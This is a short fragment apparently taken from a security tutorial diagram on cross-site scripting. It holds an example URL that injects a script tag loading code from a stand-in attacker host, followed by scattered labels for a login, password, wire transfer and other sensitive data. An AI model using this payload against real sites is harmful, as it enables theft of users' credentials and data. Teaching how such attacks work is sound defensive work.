 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
2
1
3
$
LOGIN
4
* Password
? Sensitive data
$ Wire transfer
Mother's maiden name